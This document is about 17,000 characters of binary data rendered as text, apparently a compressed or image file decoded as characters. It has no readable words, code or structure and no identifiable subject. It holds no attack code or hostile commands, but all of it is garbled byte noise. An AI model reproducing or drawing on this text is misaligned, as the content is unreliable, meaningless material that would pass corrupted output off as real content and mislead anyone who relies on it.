��PC^O�ԛ�sD%ԙsH!�|�)q�����/iS��*N-���)>�j�T|�coE��^��]���a�j׿�w���`�z�R2�l)%r�������-w	����u�q�G� 6�N�;-�C�W��T� .�Ǧ��=���ZO�s�v�P�-�1E�;���=�8?Z ��]���o"�'1����u���
�DqY��k��C�88�&��b�9�c_ݍ�2I�a]��o�a/o�i�Z5pLr7v��� ��v��U��1���<��&�`��==E x�ޗe�9�l���z�j �ka�+��6Ѹ$��M���>�V&e�5ȓw$t���@h{�GH�kL<D��=~�Z�Z��Q��
9��b�?���� i�Iwn/#�I'�_�����́��o�+��w�V��O�崿�,zݬ2�-��e#�u�`Ðs�k*���`~���?|9��Q�����*�����.�r��ހ��ǟV�OC��~]N󭯑%�p$ �w# ��a*|��W*_BU�!m�1�~4�ҔZd6�y�/!�^�1�C��\e��q�5�'s��y"����!�t��8�U��+
����Ҵ��V"��ȩ}" 8�v��7�'ٟ*FX�j,
���V��B�����w8>��]E'�^h��@�c�s�q�V��z�UK��k�o�P
7���;�8����%���%�-v��|�ZE��w��`{R!��,���>x����Ul�����Ӟ:P���o
YOt[�j�,���dg��(!�._$g�x� P��j1�9���4Sܧegq{��f����{����H�-�a�9�V�h9d�zΆ'l�x�PH���n�q���ހ1�m���ܴFTP�2G��� |w�^�|u���ª����)I���;�B2�A�9����^ؚ��#
�N}N��}ī6�b�Ѽ���2h::\A��	�I�Ҁ+�s$����� �'ր+��)�?(�� ˄�FC)f��|�Nnu�����8��h�#෇Z[}+x��f���zN�,��!I"g��;f��eI��gc���C�:&����C�.��驦xoN�|ư���l�GbX��I5���'9�:�MAnyw�Q�E�����o{�]=�Ƴ�B����O��P˃��յ*^�������?�=�֥�-w��/i��S8 �z��C�r|Ͳ��Q*m���ڬE�r������������7`�t��kko��:4�pN�P��$���ڣ��Gz �g��d�#@X��6���'���X�n�l� ��*���/A����o4t�d��_�lg�� ��Mý��I̍��� O)`�u����WH>P��Z'��
_l��?#.цF�_Q��^٨��tܼ0�'������@��i�{�{]7O�W�I*Ɲ	����Z�4�n�bbFG'�(�h��$^cҸ��6��jB&e���>U=H�R�����|R�4h~F9�#���MNP����K�nI~e�0
��6�e��ŗ�a��J�o�҄�V����/����8�I��� �G� ں�����%�=Qe�u������g#�	��bH�$�����?a�{�_h��朅D��Ђ��<W�9^Mv;!��M6~}��z�Y6��sGӮJ��H�I�H�� ~iA ����3ں)A%s����f�TL��*/݈)8
:(�==i�Rd҂L͖d���HR9V�?�u�o1Ѯ��8�薒C�_v"�����AZ�=VԬ��dK!�3� }~��J(�퐹p2��d{��o Y��i�^0����s~\Ҁ�Z����u,P]\ �����8��Q@��r����>U
e##���R&��grA4KSX�x�/_Z
��Y/��cX�dd��
|����@�ܙ�<f6U�9�Z�"�2wn��w�@�h�6��-#0C�=3@E]��_��6Ӽ9h��ݦ�:�[˕$�� � w-�c� �As�*>h����Sĺ��u�%.�K������$���� h3?�����ml�8��׽}��0&P��[��A�}�ӑ@�'@]`H�du�h�Һ�e� ��n��^��-��W��	��
ZI�v
���$� ��ʢ������� d�/�'��i𱠊�⏎R+�]Fx#ۘ���8�9����W����{��
��j\�>���>����YB��+ �j���ぜ�s\3m-ud�$~g~ݿ�|B���Gۥ1��t�UV�wG�H��|�pNO��tw�s�\��������b�B� �O�AZߛRv-���� 9  |B�F���([r o�Ҁ4�Y��c�-�Iv������A����ݺ�R!�]��i�Tu��: MJ/"4�E��`����Ǩ���6�m&O�� � X��;(�@�� �=0h��e���6[��0���拰9ۛ���oL$���P[�`�����F��c׾);����]@(�2d��>.����VU%(Բ��si<�"L��&pV�[ɀ��� :8����5#����.��:���Oz@v�Eͤ��	"+"�I���g��=?ƀ2���J�dpGր"�x�R��ɏ;��@�̚{�m.s���hw���υ5�MWJ���:�'�����E`˂9 t�N�~�~��f��A~�z�m�E�ȴH5�����`K��'�g�#J�u;)�.6=�F�Mq�����D�o6,������X���*|ܯ���1o-ݼQ�L���BH��v���'�{�Ih%�s��d���HY՘��E���q�`u4��-�����ehܣ�u˩��w#���'<NZ��oR؇�l�:�Ү5w1N�Me�^�cO6YX*�ۜd�V��1��S�J�Ȩ�*�������[ۂ.<�����,�$n'��<S��o.4kQ`�nd>!d
�0��qӀր0V�g�J�����@�NY��Tc��-WV�F�u2�ŗ<�p;�PmwW,x[ǚͬ��N�@p��?��(���㢃S��,q��`3FQ��J�Ѳ�I#��P���	�[+�1 "�K|ǁ�h3t�WG�_�Ǐ&����m���]@@�@]������nnh!]�w:_���G���-� �+�g9��B����}��_܈�	�����#�_@y����,�1�7c��1A�N�FR��2�3��EAV��/7r���M�I�`�1݁�zi6��#��|%�d� ���y�2�½�/�{�>��x(R<��?�k��cd颣���}��=P�v�>n%,�3�aW�{W��ys�J6g�~ܟ��C��U̷�֪�0���H`F�Ǧ᎕ц�*�Q�_��#�p_�꺅�Le��tK����=?
�r���"��Xdk���9'
2@�^�@�v��Q����[Ki-�L��ѝ���ր/B�G`dVb�9*���x� �M���v�k�p	`�q \�ޅ?���w���<�=��)�2>	��(��5�¹�F�ނ�+����B�79<�@�Wu�9C�s��@O��hS�OZ ��˴R�)�`���z��ZjvPhiRK,��z�8��"�tܤ��|F�ޓ��V���z��+%�*�N���߷5��P�L�K��VF���	�֮F׿>�*Q{����/.]U[8�1����T�k�]#*�M�e'����Py��q�DO�D�@������w'�����sg���ɹ��8��?� 1mu�V��2���;��@������!��//�~#�|��`��پ�ec�u"�.���$}�~��^���F�����>�����h�]AX%�2C0�8=k�K�=.k]=�Iq��"fh���3�:Vf�@)�yl�󿿵G����lg�Bcl���ך�L���"�ճM�Ŕ)\���#>��Y��-He�a�9#8<����Q8F*�kGG�w����ũk"��X��?�V�ih�� �pU�س��O�שR��e���2<_*�\M,q���aP�,H$�g�tҁ5t`�\Fq"�`Ðh5RJ�C��#��c�>�҂��m&�v,� �E���h��H�ՎxRPh4���џ�|ў�I���o����h���A0jk��Ē����z����n��.�rT���\���*VZO�|w�j�f9��7�;�@��)IA�����Ga�Ҷr��{(����#p:u���Pk)E����]���o����1������� ��v���A�T��&���Nl��!&�άA$��OZs�c�0Y]��B��R�^9� ��y��6�N��o������� 
��5�f�(%y���S��˜۰����� ���ԿoO����!�l��8�Q�֨�j�q����~�]�q�P�ҹqu�(h���񿉴��'�t��|7�XGc�iv���*(Q���zW�:�u9�J7Wg)��j��vm��Fgy1��.���������5�5O��*wŹ��̟�n�X���/&w�N�31�� cj���SJQ�1�z鴬|u"-�h�7e��;�nk֩h��N�w`�/Bݳ�5�����{���G�\��G*�s@MɅvK����4 \��^VH��@U�Uht��%�ɏ��z����ᶍn��# ��=O�(�,w%�>�H>���	VV@c��g�1�}.��[I
�}���v��#�4�co�SJ�G%��یm���� ��`�.�ܠmhߐO#�@w�n/�kK��'�$n��\>�}�*1�v=CE�s��_f��L�M�E�b9��rF8<�Q����տe���/Z$�[�Y��J�8��H�С##�c(�ܨ����x��g��)¢D.D��@�u*���l��6h.�pX��}+c9E��7>\J� �rH��46�f���i@�;c�׭4�z�
]��N3�#ߊOV/�lt� <� �]���'L�M��F���_��#���^��QG&F�	+�G\����s�m��>!i>�{⾁z/-����(�F��+�0 b�`����#�����I����x��Z�X���08�GV�Z�ٰ(�����zt�����[�s�#/Λ���4{�Ӽ�e{�(+�`�Ҟ���F� I��}���Jܧ-Kshf=�Σ�[e&I�p���| O��@���%�&�9��J��y�������K��=�y��9��x5�-�y���S� ;(*2�t}H�9BFN�b`r�s��i.Tt��4�UV�|�?���T�\���E�kY����t������9�er+�&��Fh�1����GCȡ�H�j�8O|8��_3K�t���ʹ�E!�:���t��_2"_�?>$x�Gүw���h�o�.⚄�Eo�R �B:U��E��Ӽ7���]���A�����f���|9�{�[�o?w�)݂��ph[��$�?.uH�u��i�O���� x�Ҿ����k�<��mdnCZ
��?v�W�L�V��A��?�?
<o���f��ῇ��u�~�,��A,�9���Ufc�U&��?gf3�����~������3�k���~;���mSR�rķV�~�H
 �S_=���}��Srz�Z�on��6�j3�>y���}뛕-M�S��<�������Υz�/�4�g1܍���q�p(y��q���\ڢj{���e����O�o��_j�o;\�1�%���<������+���R.RV9���b]��p�N1��U%��M+�CB�'ګ�<u�=@�j��iX40ib���	��ƧӮq����L{�5����W(�y[b!>�XV�8b(鹲6�ڐ�rG�7w,x� �c0�H�q+����	��"T����Z�K �Z*D�~��*�$��n�q�j���ooj�̷��c��Y�,mm�F�(�B���T:�E��z��w�^X�پ�!�m���|��2TuPO�U�����(i2���Z�V�J��弖?�X#�V2�U�*r���J�"?f� ��D���+�%B��e3�ſΨ�s��w^3�QX�sU9CTz��emG�?��ಉ4�oFԦ}P����8��b9h�����/����z�Ky�)|8���Oǡ[��\o��^���J�P����!rW8�Y�S��j��K�#�ԟ�N��<��ktR*�B�R���==�[*Ӿ�Upjr�v>>񇁯�1#C{f�Ws�[��Ԥ��<�ԥJZ�����E��h����C�L��/��9_�~V�@������8S�&�2-�dӮ�ؕ|>H�u"�z����n���m����ž?�Q��v���6f�� �Y/5���ً.?���5�^-+�S�#?N�Y��N0G ��Ri�MhT�|�4�u�N����m��"H�&g�z�`��~���I��r�$�ƕٝ���a��&����l��[����1��ҝɌ&۾�}��1�0\����/��8r=�M��:[�y�GG�����T����J�q��1Z�\���?�l"HB�q�E`ހ0o~f.�K>l�t�T���H/���0,�]�I�H-��א	$�:PT\V�m	��u�r�J��Ң���8��A�������L.Si$�rsQSb��гkm n~��z���  ��T>Xjk�7ԡ�Gn����Un��H�5�	��!�z����㗉.�����Bb���z��nو�S] "��Z�sx�WC���|f�#�p�
�88?)��A�Lm���<5�m���Ԫ21�8[h��o�v�J;;�ή������7"w;A� h�_@y�c�7���B<�~K��(*;������\�);@<�ʃ�l~��cه�~��4�7��|<ӯ�i��{�VW����A�k��k%T�4�;�ϥ�R[��/MԒH�Z��v��y�3^F��u,���v:4SR�D21f�$�Gb��RSwg�� �T��c��t�ܨ��B-.�%b��W2̀`�ɸ�>�Ӆ�*��b�(����O���d�+��� �~i(��,}�Al��V3�A-�¹ �ovV�gd\d���c� ��p�<�cY7��~��� ;Q�௔�v�^X߭ Of��]�rˌ�P�1	7\�N0=h ӥvis��>C��@4��i�!*�Cր"Ԯ^K�$wd� @��@�HG�%P|�&��a�xv�X�D��X��sp)6��I���/�&W�ay�ik�Y�X'��Ye���J���'��޸q-t=|%X�#�W�Y�������[\It���f&<cԣr	�k*M8�u�|G�|j���/,`�|/` �����[��NB� u���X�q{*V�� ex<5��ﭖ�L���0#�Ա�@æ�Hw ��3����g���|⻟iV��8� �-��
�6G�D:>���^Gݮz�k���Э�+���x����ϫۈnVԁ���w�@�?>
g�Ɛ����N�Oǟ� e�[[ˆ���]0w��@��ɒ0��2:�@"��wgĿ���vхֹ�0�������C�;`0�9�\*r�CЌ黟���x��z�֋��47�����5ڧ�x���kA��H��FK
��L���(�\C�?�(4MI�}�r�Oz �O؋�����Jx7����G���'��v	.	�b}�	�|H:3�\�7����/l�;MȶIe�<tnQ�n$�ӏ¼�^�gm7�}�K  0d�8���r�;W��K��s��88� ��V9�x�m��{�!�s�<s��]�|�J�N,�UI���R��S�$�l͚/5ŴL����[�I�?\֐����\�6L�m��4�.Z�_f�,�[2��r	|����C�d�{� f�c�x�Ik�-���;�#�b��gh;���h�x�a����ԗٵ��뎝��6������r�e�988=�h�_6]��\��,c��U�S������A�r�t&���bh��j���~�&����cb�X�l��������R��G^��_���7�7&�fF�i�Ul��R[��l��kr�Ӎ��^���E+#16�7 ��ZW��iza��N�# �/A��}(��j����\(��H��5�6d8D}������"F ���&�"TT��� �;����~8�x��r�~1�+�����@A��[�.F[��͉��S�Vir�����O���l�#���3NB;X�h1���x����97&vF�ō'��5��$`�x%�Gq�jZ�⭡m�#�#����<*�v�v}Ͻ)^�ne����� ,��7�>=��+��$]�!L�Hd��Q� �+���ve?���[|�r�M�G��SbJ��M�,d����k��E��(���{P��PY�M'�z t���@w����@"1I�h�lu��(]U_�#����a� �lPV�Ƀ�>S�;�P�)$��*�~�m��N�<v�����J�:���(Wg�_���ɼ}�]�z}�o5��H����f���.N+:��;p��vg����C�m��J�Η�E�n�$��K�1����j�*Iɞ�VV;�
�w�I��+6"�����g�NqVO@3/�	�]��jv�o�n )s _�D''��~Y�Z)������ u��gLk�>�Gݣ6չ�3�0@ 	��+2:��P;?��2_�Z6�{%���l.�]�q0�0����I"n�k����&����^xkTM��M��g_4�HD���?ޏ�#�������r�ɼS��`�R�Q$�����r\�q(����e&������l���%����x�YF-�"-�H9�NS�@ʱ��)E��Vg��R��'տ�<3y�?�Ϻ��*��$����}�+jU]�:ьz�_���K�WzV�k�<�2�� �s�ֽ���>�}�<&X/D*��~p@zg9f�FhD~X �� ^�$h'�C��A�<��i}���� �����c�)�g�}Q�//|-j�p�����_`��<⼬oSjN��x�7�!�
f��@��ޣ���\�2�Z��ϸĀ�rH�OC8{�����)�9?JN���f�+ǒ���{���몞�4�&/���޶o��o�ǔ�Y�|�v��d�hI�zе�KiY�(���`�:3YU��.�����M�UC�61�3Xӛ��jR��{��P���� �������C�vx�};G��]^�J�8T�}x�0;kD��PQ�+�
 ����vLd� Z��"�%<�s;���������F{���w��s�+��������������'��K��GN�c�k��m��_Uc�����ƞ7�|iv�� ����pX䪐 �@�+b%4�c�i	���+g+����-�f��S��� �I|�n���WT���.��_��k١4�`:����'ğڗ�o���+��Y�oDQaO�o�I�?�.X���E]IƜy�&�~��[�G�do����r�9t�3_�
ھ���'��-�u  =+�qU]j�GM��M�i�b�n\� �n��Xi��:�:�C�#
�Ҷ
�t��ޖ���~*_�xC�ڗ��(6�[XMqw�����R1�`u�GҮ�Z(��~|c�u|E׼Sy~'���I�d9��[�־��Ti��Y�G1�1�:�!���Mi5dA����Rp�@#�s ���삛�J�=y� ����@8�9�e`�{d`���L�ɇ#�qj ђS9DY2�6��<f�'��U`���1@�4hɸ����9�Ecq����(��%��u+[F;��H���i6��*
M�~��">|Q�������<r<.c� Y1A��EsV�B�s���J*]O��
���M�!M��*"� ?.s^k��6lmɘ��N?R�)QBF�m��h��2𽶳��E5�o����є�u�C�=h����+��=n�ľ���Ӯ��V�[ʣ�m�K����9���hT[0:o�S𧈭Q�Q1ӵ�{Mf����p2g�یV�tZ_�MC�Q�&��a���R�|�����pF�w�~(|1�OĽ6K�m��͂XI,�we�NW!���9:;���wşx<��Ů�(�G��p^ʓ�1�|`��Fk	](�n~z�]?b{9�������n"�Ζ�����w�т���+��WȮp֣g�~a��Gf?h�@%���Q�񮅪<��E�QH�[u�݂��G\dz$�#�#}�q�ےi>�f�?���$uޫa� ��g�^�h	"�f��
��<�~f��8���k��$�:�Ӳ�>��7h	9� :�'nOR`ҋ����X7�°�ι4��L�R
��n%��߾��$�ަv�Z�L�^�M2G)����]�ID�]��[ͦ�����>�,�M $2�X�^�墸$����gC��q\�|��s��W(_J�X��s�Q�>��R�������,nRÎy=GJ��4(��v�Vc��B��� =���b���|~a a������H�@GQW`p8����=둽.vA�K���1^>P���%��d|��`��4O��$�l���-�M�E}�������/$�ԭ�q�Wz��(��[�Ċ�D��b���|�kM:�Ϣ1 c( R9��@���o���9'=�B�����u��H�i&���4A˱b�ܞ�zש��uLOc���	w�����v_��?�c?~#��Z��MNp-��da�;��\�E�ɺ4�y��[��K��uq4�;H��.��'�5��Czq��U�h�DA}��f1� �� Z�M���C�4���ύ�1���=>�Q�9�v��_	��>0�f�MzJČ5ĩ�,9<�MiE9�HR�j~x��As,Q�I����{׻
��yQ�=dfj,��(�T�%X)�x"��9|D��ea"ɵ�$��F* |Rc	
`���@-_ˁD��,��Ҁ&�٢F�Z |��1|�����(J̧��&xm�����X#a�� �Y��@^��@
��:��G�5����_���a�8Lu��I(��wR���� �o|����;K�͢�KT7�����kɩS�v=�$����tY�ɜ�����sSv��X�5��q�sޖ�>/2Fh� *���S�\���,� Xdn� �F�`x���w�n��+���@�����������<c�#J�1��B�e�����s��	��3݆Fx"��*�p<����'�;�X���F0M��GNCo��dS��y�t ��*��I{� �̶a�a��	`ڼ��6|��$�� t��χ�-d��լ�PJ��|�рt#�b	�<W���|#p���Ж2u]
)L�XNO��`O�-��k��#��U�,~8��_�᧏Y� Ə�9���,��W�H#F0kzu[ў5zN,�5GӮC�ۜ02��]')����X6.XDv�~bF)K�cR�w?�o�"K�_�g���&�
YOn� ���2C�A��W�Y˛S�RG���=�C�%[	�|��� `�gv�Q�KA�ܲ�K��pÄ9�3�}���1r���KPidbP�B�A]\��d��vU�mn5N+ā�v�Θa��A��K`~y�̢������(e��;K�w�JB%ݺF��O��rΫ�tl�M��(@�2Wi��J���)9B�W3����A �,��+��sI�\�ե6�d@���g��5��=�E�Lw�Lq� ��@PȐ�X� 獤�_� ;m�)�����**�\,ޢ�N�1�:W.摩y%"���C�i�4{��_r���Ҵ�_SyZڟ��Z����%xk�������7��I�ʭ���qZTi�a���Ǻ����4�e!r�_� �=�[X����DxO%���h;f�K��'���:b���_�F/�&���>����jo^�������T��ڮ����q�ʏ�$r�==�C���ϼ�G�o�'���>�(2���B���5�&��;c�b��e��WK!9c�0~�oԫ%��i����8
�$� �r�:V�@��%��(�d~��O�)ِ�F�>P� ��x�S�?e��tˢ�Mv5~@����sר��$c)����Os��TX�1!Vm��.G��ޅ(rߩ���"+FW�5a�
�ž*� 0O�Z��e��Ü�8�;��gHȄ��?6G�@�(Rx(��<0�<�P���*����ڀ6�,`�,e��dڀ(\!X�vO�+0�"z����Ԗr�zb�7c���&�'���6�Z��Z�)��d��$�\��][���iJ2��~����>���k��n��1��{ן+shzos���:�h@V�#oF<��{d���:݇(!e��'��Ȑ�o�u�����I	��Z �Kd*��T�N*��gӴ������#vH�}�~���)+��k㟅����[���2��7�7B8��W#���##<WM8^:��%RǑx�ǟ��RM/�y����$ D��0G�+p�-��w�=�%I���
ђ՜n��7��bM3�~:M_N�,59ȕQ�!!�/\�n�Y�8�h��]�n��� H��gy6�e*][�3�Ia��;p��\�I`p��d�3�N5c��m�	jZ�.����B�?)������S�Vg�V�����p�m/�����E��TO5'n�e��Pvw�i�f���G�e��>�V��h~m�������x�Õܭ�$��漬^�.�ec�cԙ�U��s8?A���lnۓ��#�������A u�5��J�v1��,���Yx!��Pv'us���Ζa���xy���?���) �����)6�4�f�e��U���wrt'�W$�gL9yt3�$v��c
Gj��XE�d�#B��hU�y����[/�IT�(;F-�Ga�\���O�T�s�$i���o`,Ļ3���+ ��S� Ӓ�#��:�@����b��i+��w9?���[]�s�q#Kwp��s�{���F�'.�ǿ	�����ę	h�XRL�)ڛH��>�*q����-��|'���HX�GUR3��Vۘ����Q[q,�_�>�^��5��Y	l��{zPͿ�-����+;Kg?g��!	����y<�$�No�gdc�0�?e<1!���������4:m>&%E ��p�y��4�Wfե���,� *�H� �qN��k=0c1�G]��U���~Th:s��V��s�Uut� �/��{,k>�,�"P��3䞤��2p8������v�dZ�N�~?x@�߭{j�]s\�+��f#�Q�Ҕ��-��
�ƫ��'�Ҳnd,C`  ��hku�+7��F9'��	�-4a�L��@�7̥�m�
��� ZVi���0��LP�m����1����M���s�y�^��Ԯ� ��m���F�J����7� ��	k��^��DmSs��Aa��$s�5�[����F
��.�x,QU�j�\gn8���v�Y�i:͵�j�
�!�T����K@6-oc�b 6��p� �kx$,�FG���@,pz�4�����2N�ʻ�Os��h��G�����Eo��2��p#����-@�����G�����K;&���o0�?t'8��s]��Lg
��<O������^T����^L3�@2xP ���[¤#�9�&�a�|��<E�.�ýB�٤y⸻��[��
H�1�� �U<M$h��S��n���:D��[m�P�L��&9��?U���A2�i��;xSŗ>!?>+il��9J=�WWE۔��ϯ"�gS��J�#���*�읦|)��%]Lt���>+�J����Ǩ���*���p��p��Ï�{�_�� �aq�_�Y�G�,	<��"y���(=�z�V���Z�h�+���<;��-�"���t�t04�p�n��FN����]^60~��S��&���$+��^ *8���YA)�V~�Oa�I���#3���x��=�_f��ٛ%�ַ���J���[��yl�� 2/Z芲�]��ʏ&1p���v��P0v�!s��汜�tS�-L��Lln73u��U�c��iE�%YCw;~^A��V�������fx��v	�L���I��ݯ���_��.pL�7�H��\�7��@\��#� 	�GL��@(�.fU�.qǭg9J:X�l߉�{���sg#�έp�N�C���20�rRq��榔Z��*R汁�,��;���b��lpG# ���V�X���P� �g��)��p��� ���"E٨�#�^6�N(5t�W����w�r$9�q�#���+��B+SLӮ#�A"1���E�F͂-�|����d��jgScR��H�d�+���8���/y��S�q;
oIZB��9�?�)ji��I� �j<K�Zx����G���ڍͫ��gb 1B�g�`�G95ف�.v*�M������Z%S�cUwvo'5�֢�kωV8���l@���I����H���bP����S��t<@���+�ֱ�	!�hd'��'� ]Ҋ��V�d �r�m �ѓ�X0pÿ4%������?Z �K�";>�X���� Aur��@m��O�A�l[�6ڟٷ,2,��N�Q4�h�����'~��$�[�;����}��<�y$�~_��q�(�sэZ���U������<�����O9�s�Q��#:Ҟ���� m� �\#Ie:���s���$�õ��vS���σ�񝕵��� �� u����<�5)�2�p���/ I����rMg��|"���pij!�&{�4�$�Ede$���=����<��7R]\jC̰yu��Cw�s��֨ҝ6ަ'�>�E��^��A%�`� �����gO�O���/�[���$���:�$��SRے��г��6�ǂ4��ͩ�������9>�J�R�_�o�d֊���C��h��I�ΰ�e�z�8�%V��B���7[�m�i�3S�ݣeX�][u0���I�O��V������Zo�	����[g��[���ȣ/�+�x���&�������	Ծ�P�/������O��}6[�`��+HQ�*a[���q]*jG65�~�|"��~)����.��,In#q�FV0"G͕�~;T�G�9KS�F��$�o��PPlRpy �ڥRq��Ի�(j�h��R#�`�q������H���}i/=��k2gQ� i##�(#��a��Dn^Ύ�8F��"���T�P1�޹nGE7R�C&I�-�K���������ms�_]��&�$���?AZ��:��Q��Ҳ�� '9<�A�N��Sc��ik�1)(�W?����"mS����p
	��x���°�Ƞ� j��^��$ٟ(�����SC���/ڋ[|f�>�q�*�^�F6ݺ�o�����ׯ<ӻ�����9���nrx�t�ڐ��E�d#k���c4�Ѷ����r<��"�_.IR�?���Fz3�8��.d-j����=�k�^�I�b���(�`h�G�dx0w&9� ��Y��/"�K7��C��Fn��ڋ1rŕ<Q��[¾ռo�{��C�����X��B�ʲL�y㐹4$�Й*qݟ�� �Q_��⟈��������4���*H�}QB�x�ֽ|+P�g�t[Q[�\mx��O<�5�:���`a��,��3Fv0\f�&��C�����{j�z� �9�+���\�@�2;�h_�.�K{�ѠT tG��6��@ϓ�|��b�,����*��'�v�	4ؚ{���%���q@⹏�?b� ���?g��C�����I�L��:t��:�喇���9���O���OO^�n�S�]D��S���8�rq���*��t<�=A���*��z�弱@�Fȍ��:�20sǦ+'Z��4���gv7S����s3�i�yx)j07pI�0yi{I���&ς�� ��++������u��P�&�L�%}����#H�yP�������j���=�{`��s�V`s�6�# �VUI<q֍@��ƺ�O5��|c ���i���|��������[�{�> ��1�����	�,z��9��Nu~1�����+���I�����$����a,������6F�[̊rǡ��wR�����%\�A^(��_�l���7� >~�����'�5;%�^���#��ˌ�#Nr[�y�фs�mb? ~�������$T���d��CG��#�字r��lzXL�֋OC��^0�~)i��E�[�vS�/˴������k4m���Kt]*��߅$��&�k���� Go��ܟM�r}�kArӎ���9��?h+��vZ}�6z΢m�mA�v���@2����k��KI?��,C�Zǰ�����_S�RG�?x�����L�pE��N[��ɜJ"�*E\���O����z=����f�D{k�v���I�AsRX��u�n=O���@A���q���d�i�w;�2X����f2a���-�ڡ����,��9'#4��˭QY����\��ҵ��k��*��!�bGOz��z�򓓻2o�c��F`vm䎢�d��;lo53tv����$`c� �F�U��ƻ�%�(���0	�HP�T�=N:PH��*��%[��� �H�F1�$�ƀ8���&��h4��hb���޸�s@��''?� |g�v]C�?�]K��$����� .�F��GL }��iϧ�IiR���9��ø!�Xl���3�� �]��$ ���3r3�~�=KHoUU�w|�#�hvw>n������9E'��?��\>��h��;������6��ۺK*ngp��ߌQ�Nnj������HЗͺ��Em�I/���zG�h|��n|^���X��+TY���q|�[�OS9Y�$�U?�B8�Ǹ��A�aVG�߶F����f���@����g�1lW��\�\�>W2*�u�es��(�耭�+A$q��9=�R���6�%�2Șʧ#'֔g) !*%���� ��q��m�#4ǒg26C��t��L&M������	���tb��p矘�?� t����������I�ևEWg�������_��Ro$�k	-āN\�����KD��$��|�OW�t��]�whܨ�x$���  z�S�'(ݝ��YN�⯂�X�����y�r0�n;�9�mx�в�gL�F��ۈ 0�,��q2��	�=ә�ǘ���Ch��vR%l1�����no��� m�^)�b�G�'=?�-�MKT}W�`�jN�,��b��3Vg7�Z����|� �h+3�ߎ�KxᎥ��}�g�P�[��ϵT �ˊ�G���Z��-kC���j���6�%����'�I��]&���J�FT�kՂ�F~&5����|}z��v��X�Z&*���ϽX��Z��pN@e>�8��ʝ��'J���?]� ��E?do��X�<]iuo�x�mSS�o�c���(��|Ҫ��{Q����l�VkCgI�H~3x�WS��� 2�}bXK���I�����j����P�J�j}i���Z'��7i�#M��%�1H.H=+�-�>qQg���]�^xg�D��m"���!�<t���Fs���ڶ�%)[���*5M�:3����W���m�i��\9���|�2Hѱ� v�q�f�Fӌ�vT���>v���h~�)��ź]����Jxn���J����o�8~	�0Bd�*>�ѵ8�
Z�3_*<6��'8���#��ӥZ�h���a��Oz���k1%��E&+��OUiq���PSs}+��w���G;ٰ8 �� ��	�o�[�
F� (8(������m.U����F�pĀA�FOO�25G�c�#�i� ��>�'�xcN6�\Iq$�Kȣߐ?� �噹�|`�n=O� 4��i�N�� ��bb2p�����Lꑧ2;��>Y��~"��u�it�>�v�M������pw�g��=@���������>�M�p�X �翷���v>��ζ�)��"1A�P"6�UC.R2���y� "���~dl��ǰ�/�.��	� �1n������,�m@B�NFMq_��,C�;���Pc&�션�q4�J�R���:�Eʧc�������S>�xm�U�i-�Pd�t�;g�a�(��g�2GCW9��'���nnfh`*#��N���O����r�X�rr����J��%e4�CZ�h���n���@>�tg%U4I��G�#'�7�<׮��Xa��K*N�lpf<�OJ�����+"��Er^�0,W��=(Ų��3):z� �36�~�&��.fb����K�}`"�K��&F��_jʤ��B���'�oۺ?�j��~еMA�a�8�[x�l��Z�xV|�_#أ�8ÕD���(�퓭��������-V+1�{�L�j�|�G�m-Z��5�����¯� �I>6ج��ǅ�pZH�УD��B�,q����*J�,^*����
~�� �u��}I�*�t1�X���cYH����Һ:I�{���2���/�+I�o�3��o`�wb'Y��}�:V"\���� k�ψ���Pa�
�p@ ����>��O�6��#���X��>����_����fP[@���\֊RZ�ŏ��GįO��sK���fH�!7�\�=j�f�/����o���u	����{ۻ)h��# 㐬 �FjӾ�U7NkcR��D0�wun�q�L G��;V�֥�tS�J��{����/E��S�c��?�!�3�v����:�*q��o�r�M�oej(�,jc�^Ս]��T�GY�������+��+:IA�p�Ks���'�4����Aol
\x��vPGj����f�g��o���i[�	x4�����Awn�wOd���mM�1��fڋ��&`8=�����֟�O�K]GN�~.|I��+�27��4K�H�UėR��L�*9Fq��Pf}%�X� �U�˨�q�:]�׿���O��D��#���U�U���[M�ap�w>_P��h���1�F>���U��$��I��S2]����ڀj�rOw�O)Ps����?��@\>��.$:����� �=���F�yo$���qAI��r6��I4�x�~���Mo�\�er[�#� w�W��u'Y� ���ӷ�^�9-q��
2��l@
�Đ����?����^��ou+�Ă&x� ��OB1���h��/T���4_��� 6���v�"�I`���
�I����L��4�mc�t�|�z�OQӷ��=��r���(���?Ǌ$��(h��A���>z#+��2$�o� iik��2�c=px��[��3��
&�	� 0q��Ҹ�;���$r�..	U�;��斣�-�����Z����_��� m��7gt@n���!�������@|}��⎽�w���M`5���*XY�ݲ�N"��P��{�lQ9+;�C��Lt�4�lUʸ��*��/��<1s��T��E�%���Wk+(����֔����[���}��%��@f-�P+څ�Nͦ�_��x��v�JU"�@���i�y��#'���M0).d$'%~�;S�"B�F�[�W��fQG2�$��f����U��UnU[ P�n�M���� l�[LMF�D�����JJ+Sj1r��������	~�k�I�@����T�{��,Ϫ�~�~��m���X���Z��N V��d)'8ǵe,Z[�z�l����ï���<�	�=�Sl#,B��J��Tz��(ٞ���N8��|?���=�$�-�á$���\�䠷���x���S{tf�;�@��Jz�9g:k�[�m�ݶ�.�e*�
�fO�|ޔ�3U9�G����\YA+���>b={�i�V�Կ��./4��3;���מ��(�ʢ���³����.�g�Җ�tdԬdأ�2�x��ވNIꎊ���=ǅ�$�`t趿?� 㯭7JZ#
Uj)���>�f$�g��18<b����iSt	�;OM�B���ˀ1KQ{Z��vv��J��84Z����]P����מ�4M���ʏ�9�_�=�G��H�Ե�#8�$jG�q�u`Rm��ǿz�����B�Þ1��ޝem�$cU��i�[FB9�:��8E#Ɠ�>� ����|>��:^��^��ƿgҧO*g�@���#�1=8�q��QkV}����^������5��`�M��y��^4|r��lt����M$�-x�^���M#P���l�'����XC��/l�����F��H9�?{�Ɲ��z<�l�%b��y� ?{�3@-v�rm��#7@8���鹩��V�4Ӫ��:�\�*#o��W 8�����|�v�[P�-��u?/q��,-�s��Fs�8�����>+�6*�Ɠ������Wӝ����d�Us��4�x/�Y�	VhY��-� �	��@ƃ�hں�\�-ˌr���?����������ؽ�ԅp�Csd��2v�9� �Zk��|8�P�Ǎ���,.5MA�v���
I�E rON��f�)���/��(���G��G�h9������*�ܡnU��s�ڀ-C)bc9�� �۟s@��9�m�����'<�/h�#�c��e]����;s�	�<P�%Ӊ[wϓ��?.�k�۹����K������u������g�rO@)i�M��j� �������g�Ү��7�7˨j]|��#=�G�mN��Ƥ�d���e��S*%w ���0�e�SGѢ�S# �,�A�<u� =($�iM.������Ue/�#p�@���@~l�6����/��m�2T������*�- ��C
